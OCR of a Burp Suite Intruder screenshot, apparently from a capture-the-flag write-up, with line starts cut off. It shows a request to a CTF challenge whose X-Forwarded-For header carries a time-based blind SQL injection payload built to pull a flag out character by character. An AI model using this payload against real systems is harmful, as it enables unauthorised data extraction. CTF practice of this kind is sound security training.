 uder Repeater Window Help
Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × ...
Positions Payloads Options
ayload Positions
onfigure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
tack type: Cluster bomb
ET /web/wonderkun/index.php HTTP/1.1
ost: ctf5.shiyanbar.com
roxy-Connection: keep-alive
ache-Control: max-age=0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111 Safari/537.36
eferer: http://www.shiyanbar.com/ctf/1941
ccept-Encoding: gzip, deflate, sdch
ccept-Language: zh-CN,zh;q=0.8
ookie: PHPSESSID=d4b7d41sq613gqdmi8dumljg51; PHPSESSID=t114rk0gimkjdaresh68fc2do1;
m_lvt_34d6f7353ab0915a4c582e4516dffbc3=1469804464,1471756757; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1472089373;
m_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*66087%2CnickName%3AVimpo
-Forwarded-For: 1' and (select case when (select ord(substring(flag from §1§ for 1)) from flag limit 1) = §2§ then sleep(5) else 1
nd) and '1'='1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
payload positions Length: 892